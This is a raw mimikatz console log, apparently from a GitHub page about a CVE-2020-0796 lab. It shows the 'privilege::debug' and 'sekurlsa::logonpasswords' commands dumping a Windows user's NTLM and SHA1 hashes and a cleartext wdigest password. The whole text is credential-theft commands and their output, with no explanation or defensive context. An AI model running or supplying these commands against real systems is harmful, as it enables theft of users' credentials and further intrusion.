 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 10694630 (00000000:00a32fe6)
Session : Interactive from 2
User Name : CVE-2020-0796
Domain : DESKTOP-LU2VO6U
Logon Server : DESKTOP-LU2VO6U
Logon Time : 2021/7/5 11:44:05
SID : S-1-5-21-3739265936-3307783767-4184357927-1001
msv :
[00000003] Primary
* Username : CVE-2020-0796
* Domain : DESKTOP-LU2VO6U
* NTLM : 68365827d79c4f5cc9b52b688495fd51
* SHA1 : 41ab23d1abfc618a7c05ee1a45f999799357f4dc
tspkg :
wdigest :
* Username : CVE-2020-0796
* Domain : DESKTOP-LU2VO6U
* Password : 1q2w3e4r
kerberos :
* Username : CVE-2020-0796
* Domain : DESKTOP-LU2VO6U
* Password : (null)
ssp :
credman :